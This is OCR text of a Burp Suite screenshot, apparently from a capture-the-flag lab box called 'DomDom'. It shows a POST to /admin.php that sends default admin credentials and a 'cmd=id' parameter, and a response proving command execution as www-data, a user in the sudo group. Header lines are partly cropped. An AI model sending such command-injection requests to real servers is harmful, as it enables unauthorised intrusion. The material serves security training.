 Burp Suite Com... DomDom - Moz... burpsuite root@kali: ~ root@kali: ~/do... 02:45 AM
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168
Request
Raw Params Headers Hex
OST /admin.php HTTP/1.1
ost: 192.168.0.120
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://192.168.0.120/
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 61
onnection: close
pgrade-Insecure-Requests: 1
me=admin&username=admin&password=admin&access=access&cmd=id
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 02 Feb 2020 11:45:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 383
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>
DomDom
</title>
</head>
<body>
<form method="POST">
<input type="text" name="cmd" id="cmd" size="200">
<br>
<br>
<input type="submit" value="Execute">
</form>
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
</pre>
</body>
<script>
document.getElementById("cmd").focus();
</script>
</body>